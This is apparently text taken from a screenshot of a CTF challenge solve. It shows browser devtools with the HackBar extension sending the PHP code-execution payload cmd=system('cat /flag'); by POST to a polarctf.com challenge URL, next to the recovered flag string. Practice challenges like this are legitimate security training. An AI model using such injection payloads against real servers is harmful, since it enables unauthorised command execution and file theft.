 秘籍
法宝
金手指
flag{698d51a19d8a121ce581499d7b701668}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://6e89d11a-2df5-4770-b003-23863eac5fbc.www.polarctf.com:8090/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
cmd=system('cat /flag');
Name
Upgrade-